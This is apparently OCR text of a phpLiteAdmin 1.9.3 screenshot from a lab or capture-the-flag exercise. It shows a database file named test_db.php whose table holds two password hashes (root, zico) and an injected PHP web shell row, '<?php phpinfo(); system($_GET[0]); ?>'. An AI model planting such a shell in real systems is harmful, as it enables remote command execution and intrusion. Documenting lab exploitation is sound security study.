 不安全 | 192.168.0.102/dbadmin/test_db.php?table=info&action=row_view
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/test_users
/usr/databases/test_users
[table] info
Create New Database [?]
Create
Log Out
/usr/databases/test_users → info
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 2 (3 total, Query took 0 sec)
SELECT * FROM "info" LIMIT 0, 30
name pass id
edit delete root 653F4B285089453FE00E2AAFAC573414 1
edit delete zico 96781A607F4E9F5F423AC01F0DAB0EBD 2
edit delete <?php phpinfo(); system($_GET[0]); ?> 1111 3
Check All / Uncheck All With selected: Edit Go
Powered by phpLiteAdmin | Page generated in 0.0007 seconds.